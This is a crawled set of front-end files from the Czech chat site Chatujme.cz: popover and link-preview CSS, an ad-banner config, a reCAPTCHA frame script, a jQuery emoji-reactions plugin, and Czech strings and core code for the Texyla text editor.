        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3761#20260125</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HjN-QB_ObZjbHCOb41nFFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370119684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/facebook-reactions.js?v3
body_size: 2313
content:
/*!
 @package Facebook-Reactions-JS - A jQuery Plugin to generate Facebook Style Reactions. 
 @version version: 1.0
 @developer github: https://github.com/99points/Facebook-Reactions-JS
 
 @developed by: Zeeshan Rasool. [Founder @ http://www.99points.info & http://wallscriptclone.com]
 
 @license Licensed under the MIT licenses: http://www.opensource.org/licenses/mit-license.php
*/

(function($) {

	$.fn.facebookReactions = function(options) {
     	
		var settings = $.extend( {
            
			postUrl: false, // once user will select an emoji, lets save this selection via ajax to DB.
			defaultText: "Like" // default text for button
				
		}, options);
		
		var emoji_value;
		
		var _react_html = '<div style="position:absolute; z-index: 1;" class="_bar" data-status="hidden"><div class="_inner">'; 
		
		var faces 	= '<img src="//static.chatujme.cz/images/emojis/like.svg" class="emoji" data-emoji-value="like" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/love.svg" class="emoji" data-emoji-value="love" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/haha.svg" class="emoji" data-emoji-value="haha" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/wow.svg" class="emoji" data-emoji-value="wow" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/sad.svg" class="emoji" data-emoji-value="sad" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/angry.svg" class="emoji" data-emoji-value="angry" style="" />';
		  
		_react_html = _react_html + faces;
		
		_react_html = _react_html + '<br clear="all" /></div></div>';
		
		$(_react_html).appendTo($('body'));
		
		var _bar = $('._bar');
		var _inner = $('._inner');
		
		// on click emotions
		$('.emoji').on("click",function (e) {
			
			if(e.target !== e.currentTarget) return;	
			
			var base = $(this).parent().parent().parent();
			var move_emoji = $(this);
			
			// on complete reaction
			emoji_value = move_emoji.data('emoji-value');
			
			if (move_emoji) {
				
				var cloneemoji = move_emoji.clone().offset({
					top: move_emoji.offset().top,
					left: move_emoji.offset().left
				}).css({
					'height': '40px',
					'width': '40px',
					'opacity': '0.9',
					'position': 'absolute',
					'z-index': '99'
				}).appendTo($('body')).animate({
						'top': base.offset().top+5,
						'left': base.offset().left + 10,
						'width': 30,
						'height': 30
				}, 300, 'easeInBack');
				
				cloneemoji.animate({
					'width': 27,
					'height': 27
				},100, function () {
					
					var _imgicon = $(this);
					
					_imgicon.fadeOut(100, function(){ _imgicon.detach(); 
						 // add icon class
						base.attr("data-emoji-class", emoji_value);
						// change text
						base.find('span').html(emoji_value);
						
						if ( settings.postUrl ) {
						
							__ajax(base.attr("data-unique-id"), emoji_value);
						}
					});
				});
			}
			
			return false;
		});
		
		// ajax
		function __ajax(control_id, value){
			
			// here we have control id and value. We need to save them into db. You can change it according to yours requirements. 
			var formData = "control_id="+control_id+"&value="+value;
							
			$.nette.ajax({
				type	:	'POST', // define the type of HTTP verb we want to use (POST for our form)
				url		:	settings.postUrl, // the url where we want to POST
				data	:	formData, // our data object
			});
		}
		
		// Detect touch device
		var isTouchDevice = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0);

		return this.each(function() {

			var _this = $(this);
			window.tmr;
			window.selector = _this.get(0).className;

			// Click/tap on the reaction button
			$(this).on('click', function(e) {
				// Ignore clicks on emoji images inside picker
				if ($(e.target).hasClass('emoji') || $(e.target).closest('._inner').length) {
					return;
				}

				var isOpen = $(this).hasClass("open");
				var isLiked = $(this).attr("data-emoji-class");
				var control_id = $(this).attr("data-unique-id");

				// On touch devices: first tap opens picker, subsequent taps toggle like
				if (isTouchDevice) {
					if (!isOpen) {
						// First tap - show picker
						e.preventDefault();
						e.stopPropagation();

						// Hide other open pickers
						$('.'+window.selector).each(function() {
							__hide(this);
						});

						__show(this);
						return false;
					}
					// Picker is open - tap on button area toggles like
				}

				// Toggle reaction (desktop click or mobile tap when picker is open)
				if(isLiked && isLiked !== '')
				{
					// Remove reaction
					$(this).attr("data-emoji-class", "");

					if ( settings.postUrl )
						__ajax(control_id, null);
				}
				else
				{
					// Add default "like" reaction
					$(this).attr("data-emoji-class", "like");

					if ( settings.postUrl )
						__ajax(control_id, "like");
				}
			});

			// Desktop only: hover to show/hide picker
			if (!isTouchDevice) {
				$(this).hover(function (){

					if ( $(this).hasClass("emoji") ){
						return false;
					}

					if($(this).hasClass("open") === true)
					{
						clearTimeout(window.tmr);
						return false;
					}

					$('.'+window.selector).each(function() {

						__hide(this);
					});

					if( _bar.attr('data-status') != 'active' ) {

						__show(this);
					}
				},function ()
					{
						var _this = this;

						window.tmr = setTimeout( function(){

						   __hide(_this);

						}, 1000);
					}
				);
			}

			// Touch devices: tap outside to close picker
			if (isTouchDevice) {
				$(document).on('click touchstart', function(e) {
					if (!$(e.target).closest('._bar').length && !$(e.target).closest('.'+window.selector).length) {
						$('.'+window.selector).each(function() {
							__hide(this);
						});
					}
				});
			}
			
			// functions
			function __hide(_this) {
				
				_bar.attr('data-status', 'hidden');
				
				_bar.hide();
				
				$('.open').removeClass("open");
				
				_inner.removeClass('ov_visi');
			}
			
			function __show(_this) {
				
				clearTimeout(window.tmr);
				
				$(_this).append(_bar.fadeIn());
				
				_bar.attr('data-status', 'active');
				
				_inner.addClass('ov_visi');
				
				$(_this).addClass("open");
				
				// vertical or horizontal
				var position = $(_this).data('reactions-type');
				
				if( position == 'horizontal' )
				{
					_inner.css('width', '242px');
					// Set main bar position top: -50px; left:0px;
					_bar.css({'top': '-50px', 'left': '-210px', 'right': 'auto' });
				}
				else
				{
					_inner.css('width', '41px');
					_bar.css({'top': '-6px', 'right': '-48px', 'left': 'auto' });
				}
			}
		});
	};

})(jQuery);



--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/languages/cs.js
body_size: 1423
content:
/**
 * Český překlad
 */
jQuery.texyla.addStrings("cs", {
	// popisy tlačítek
	btn_h1: "Nejv\u011bt\u0161í nadpis",
	btn_h2: "Velký nadpis",
	btn_h3: "St\u0159ední nadpis",
	btn_h4: "Nejmen\u0161í nadpis",

	btn_bold: "Tu\u010dn\u011b",
	btn_italic: "Kurzíva",
	btn_del: "P\u0159e\u0161krtnuto",

	btn_center: "Zarovnání na st\u0159ed",
	btn_left: "Zarovnání vlevo",
	btn_right: "Zarovnání vpravo",
	btn_justify: "Zarovnání do bloku",

	btn_ul: "Seznam",
	btn_ol: "\u010císlovaný seznam",
	btn_olRomans: "\u0158ímské \u010díslování",
	btn_olRomansSmall: "Malé \u0159ímské \u010díslování",
	btn_olAlphabetSmall: "Malá abeceda",
	btn_olAlphabetBig: "Velká abeceda",

	btn_blockquote: "Bloková citace",

	btn_sub: "Dolní index",
	btn_sup: "Horní index",

	btn_link: "Odkaz",
	btn_acronym: "Vysv\u011btlení zkratky",
	btn_hr: "\u010cára",
	btn_code: "Kód",
	btn_codeHtml: "Kód html",
	btn_codeCss: "Kód CSS",
	btn_codeJs: "Kód javascript",
	btn_codePhp: "Kód php",
	btn_codeSql: "Kód SQL",
	btn_comment: "Komentá\u0159",
	btn_div: "Blok div",
	btn_text: "Text",
	btn_codeInline: "Inline kód",
	btn_html: "HTML",
	btn_notexy: "Inline text",

	btn_edit: "Upravit",
	btn_preview: "Náhled",
	btn_htmlPreview: "HTML",
	btn_syntax: "Texy nápov\u011bda",
	btn_submit: "Odeslat",

	btn_web: "Web editoru Texyla",

	// funkce
	texyHeadingText: "Text nadpisu",
	acronymTitle: "Titulek",
	linkUrl: "Adresa odkazu",

	// pohledy
	wait: "Prosím \u010dekejte",
	viewEmpty: "Textové pole je prázdné!",

	// okna
	windowOk: "OK",
	windowClose: "Zav\u0159ít",
	windowCancel: "Storno",
	windowCloseAfterInsert: "Zav\u0159ít po vlo\u017eení",

	// adresy
	syntaxUrl: "http://texy.info/cs/syntax",

	/** pluginy ***************************************************************/

	// color
	btn_color: "Barvy",
	win_color: "Vyberte barvu",
	colorSelectModeHeading: "Obarvit:",
	colorSelectModeText: "text",
	colorSelectModeBackground: 'pozadí',

	// emoticon
	btn_emoticon: "Smajlík",
	win_emoticon: "Vlo\u017eit smajlík",

	// files
	btn_files: "Soubory",
	win_files: "Soubory",
	filesUpload: "Nahrát soubor",
	win_upload: "Nahrát soubor",
	filesFilter: "Filtr",
	filesMkDir: "Vytvo\u0159it adresá\u0159",
	filesRename: "P\u0159ejmenovat",
	filesDelete: "Smazat",
	filesReallyDelete: "Opravdu smazat",
	filesDirectoryName: "Název slo\u017eky",

	// img
	btn_img: "Obrázek",
	win_img: "Vlo\u017eit obrázek",
	imgSrc: "Adresa obrázku",
	imgAlt: "Popis",
	imgAlign: "Zarovnání",
	imgAlignNone: "\u017eádné",
	imgAlignLeft: "vlevo",
	imgAlignRight: "vpravo",
	imgAlignCenter: "na st\u0159ed",
	imgDescription: "Zobrazit jako popisek",

	// link
	win_link: "Vlo\u017eit odkaz",
	linkText: "Text odkazu",

	// symbol
	btn_symbol: "Symbol",
	win_symbol: "Vlo\u017eit symbol",

	// table
	btn_table: "Tabulka",
	win_table: "Vlo\u017eit tabulku",
	tableCols: "Po\u010det sloupc\u016f",
	tableRows: "Po\u010det \u0159ádek",
	tableTh: "Hlavi\u010dka",
	tableThNone: "\u017eádná",
	tableThTop: "naho\u0159e",
	tableThLeft: "vlevo",

	// text transform
	btn_textTransform: "Transformovat text",
	win_textTransform: "Vyberte transformaci",
	textTransformLower: "malá písmena",
	textTransformUpper: "VELKÁ PÍSMENA",
	textTransformCapitalize: "První Velká",
	textTransformFirstUpper: "První velké",
	textTransformUrl: "tvar-webove-adresy",

	// youtube
	btn_youtube: "YouTube",
	win_youtube: "YouTube",
	youtubeUrl: "Vlo\u017ete adresu videa nebo jeho ID",
	youtubePreview: "Náhled videa",

	// gravatar
	btn_gravatar: "Gravatar",
	win_gravatar: "Gravatar",
	gravatarUrl: "Vlo\u017ete email",
	gravatarPreview: "Náhled"
});

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/texyla.js
body_size: 1491
content:
// Rozšířit jQuery o texylování
jQuery.fn.extend({
	texyla: function (options) {
		this.filter("textarea").each(function () {
			new Texyla(this, options);
		});
	}
});

// $.texyla();
jQuery.extend({
	texyla: function (options) {
		jQuery("textarea").texyla(options);
	}
});

// Texyla konstruktor
function Texyla(textarea, options) {
	// uloží nastavení
	this.options = jQuery.extend({}, this.defaultOptions, options || {});

	// uložím jQuery objekt textarey
	this.textarea = jQuery(textarea);

	// ochrana proti vícenásobnému ztexylování
	if (this.textarea.data("texyla")) return false;
	this.textarea.data("texyla", true);

	// nastavím jazyk
	var lng = this.options.language;
	if (!this.languages[lng]) {
		this.error("Language '" + lng + "' is not loaded.");
		return false;
	}
	this.lng = this.languages[lng];

	// náhrada za %texyla_base% v adresách
	this.baseDir = this.options.baseDir || this.baseDir;
	this.options.iconPath = this.expand(this.options.iconPath);
	this.options.previewPath = this.expand(this.options.previewPath);

	// vytvořím texy pro texylu
	this.texy = new Texy(this);

	// obalit ovládacíma blbostma
	this.wrap();

	// spustí pluginy
	for (var i = 0; i < this.initPlugins.length; i++) {
		this.initPlugins[i].apply(this);
	}
};

// nahradí v řetězci hodnoty za proměnné
Texyla.prototype.expand = function (text, variable) {
	text = text.replace("%texyla_base%", this.baseDir);
	if (variable) {
		text = text.replace("%var%", variable);
	}

	return text;
};

// pole funkcí zprovozňující pluginy
Texyla.prototype.initPlugins = [];

// příkazy
jQuery.texyla.setDefaults = function (defaults) {
	jQuery.extend(Texyla.prototype.defaultOptions, defaults);
};

jQuery.texyla.initPlugin = function (pluginInit) {
	Texyla.prototype.initPlugins.push(pluginInit);
};

jQuery.texyla.addButton = function (name, func) {
	Texyla.prototype.buttons[name] = func;
};

jQuery.texyla.extend = function (extendingObject) {
	jQuery.extend(Texyla.prototype, extendingObject);
};

jQuery.texyla.addStrings = function (lng, strings) {
	if (!Texyla.prototype.languages[lng]) {
		Texyla.prototype.languages[lng] = {};
	}

	jQuery.extend(Texyla.prototype.languages[lng], strings);
};

jQuery.texyla.setErrorHandler = function (handler) {
	Texyla.prototype.error = handler;
};

// Odeslat formulář
Texyla.prototype.submit = function () {
	var f = this.textarea.get(0).form;
	function submitnout() {
		if (f.submit.tagName == undefined) {
			f.submit();
		} else {
			f.submit.click();
		}
	}
	if (typeof f.onsubmit == 'function') {
		if (f.onsubmit() !== false) {
			submitnout();
		}
	} else {
		submitnout();
	}
};

// chybový handler
Texyla.prototype.error = function (message) {
	alert("Error: " + message);
};

// výchozí adresář
Texyla.prototype.baseDir = null;

// jazyky
Texyla.prototype.languages = {};

// výchozí nastavení
Texyla.prototype.defaultOptions = {
	// šířka Texyly v pixelech
	width: null,
	// Odsazení textarey od krajů Texyly
	padding: 5,
	// výchozí konfigurace Texy: žádná
	texyCfg: "",
	// lišta
	toolbar: ['bold', 'italic', null, 'ul', 'ol', null, 'link', null, 'emoticon', 'symbol', "img", "table", null, ['web']],
	// tlačítka vlevo dole
	bottomLeftToolbar: ['edit', 'preview'],
	// tlačítka vpravo dole při editaci
	bottomRightEditToolbar: ['syntax'],
	// tlačítka vpravo dole při náhledu
	bottomRightPreviewToolbar: ['submit'],
	// typ tlačítek (span | button)
	buttonType: "span",
	// jestli bude levá dolní lišta zobrazena jako taby
	tabs: false,
	// výchozí pohled
	defaultView: "edit",
	// šířka ikon
	iconWidth: 16,
	// výška ikon
	iconHeight: 16,
	// adresář Texyly. Texyla se to pokusí zjistit automaticky, ale je to vhodné vyplnit.
	baseDir: null,
	// cesta k ikonkám
	iconPath: "%texyla_base%/icons/%var%.png",
	// cesta k náhledu
	previewPath: null,
	// jazyk
	language: "cs"
};
